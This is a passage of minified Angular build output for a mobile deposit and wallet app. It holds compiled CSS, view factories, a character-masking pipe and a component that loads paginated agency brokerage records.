 .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.drop-content[_ngcontent-%COMP%]{height:100%;overflow:auto}.drop-content[_ngcontent-%COMP%]   .drop-down[_ngcontent-%COMP%]{height:0;text-align:center;font-size:.24rem;color:#fff;overflow:hidden}.drop-content[_ngcontent-%COMP%]   .drop-down[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{margin-right:.3rem;transition:all .3s}.drop-content[_ngcontent-%COMP%]   .drop-down[_ngcontent-%COMP%]   .icon.reversal[_ngcontent-%COMP%]{transform:rotate(180deg)}.drop-content[_ngcontent-%COMP%]   .drop-down[_ngcontent-%COMP%]   .icon2[_ngcontent-%COMP%]{margin-right:.3rem}  .ant-empty-description{color:#fff}  .loading{padding-top:1rem;text-align:center}']],data:{}});function yn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"i",[["class","icon"],["nz-icon",""],["nzTheme","outline"],["nzType","arrow-down"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(2,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(3,{reversal:0}),o.wb(4,2834432,null,0,W.a,[W.c,o.k,o.F,P.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){var e=n(t,3,0,t.component.moveVal>50);n(t,2,0,"icon",e),n(t,4,0,"arrow-down","outline")}),null)}function zn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["class","icon2"],["nz-icon",""],["nzTheme","outline"]],null,null,null,null,null)),o.wb(1,2834432,null,0,W.a,[W.c,o.k,o.F,P.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.icoList[e.isRequest-2],"outline")}),null)}function kn(n){return o.Tb(0,[o.Pb(402653184,1,{listContent:0}),(n()(),o.xb(1,0,[[1,0],["listContent",1]],null,10,"div",[["class","drop-content"]],null,[[null,"touchstart"],[null,"touchmove"],[null,"touchend"]],(function(n,t,e){var o=!0,l=n.component;return"touchstart"===t&&(o=!1!==l.touchDown(e)&&o),"touchmove"===t&&(o=!1!==l.touchMove(e)&&o),"touchend"===t&&(o=!1!==l.touchEnd()&&o),o}),null,null)),(n()(),o.xb(2,0,null,null,8,"div",[["class","drop-down"]],null,null,null,null,null)),o.Ob(512,null,s.G,s.H,[o.k,o.u,o.F]),o.wb(4,278528,null,0,s.p,[s.G],{ngStyle:[0,"ngStyle"]},null),o.Mb(5,{height:0,lineHeight:1,transition:2}),(n()(),o.mb(16777216,null,null,1,null,yn)),o.wb(7,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,zn)),o.wb(9,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.Rb(10,null,[" "," "])),o.Ib(null,0)],(function(n,t){var e=t.component,o=n(t,5,0,e.moveVal+"px",e.moveVal+"px",e.isEnd?"all .2s":"");n(t,4,0,o),n(t,7,0,e.isRequest<=1),n(t,9,0,e.isRequest>1)}),(function(n,t){var e=t.component;n(t,10,0,e.step[e.isRequest])}))}var vn=function(){function n(){}return n.prototype.transform=function(n,t,e,o){var l,r,c,i;void 0===o&&(o=!1);var a=[],g=0;if(o){try{for(var d=w.__values(n),u=d.next();!u.done;u=d.next()){var m=u.value;a.push(g<t||g>e?m:"*"),g++}}catch(C){l={error:C}}finally{try{u&&!u.done&&(r=d.return)&&r.call(d)}finally{if(l)throw l.error}}return a.join("")}try{for(var p=w.__values(n),s=p.next();!s.done;s=p.next())m=s.value,a.push(g<t||g>e?"*":m),g++}catch(_){c={error:_}}finally{try{s&&!s.done&&(i=p.return)&&i.call(p)}finally{if(c)throw c.error}}return a.join("")},n}(),Gn=function(){function n(n,t,e){this.config=n,this.route=t,this.proxy=e,this.recordList=[],this.pageSize=10,this.pageNo=1,this.isLoading=!0,this.extendBean={}}return n.prototype.ngOnInit=function(){this.params=this.route.snapshot.queryParams,this.getBrokerageDetail()},n.prototype.moveEnd=function(n){this.pageNo++,this.getBrokerageDetail(n)},n.prototype.getBrokerageDetail=function(n){var t=this;void 0===n&&(n=null),this.proxy.getBrokerageDetail({pageSize:this.pageSize,pageNo:this.pageNo,agencyUid:this.params.agencyUid}).subscribe((function(e){t.isLoading=!1,void 0===e.status?(n?(n(!!e.list.length),!e.list.length&&t.pageNo--,t.recordList=w.__spread(e.list,t.recordList)):t.recordList=e.list,t.extendBean=e.extendBean):(t.recordList=[],t.extendBean={},n&&n())}))},n}(),Sn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > 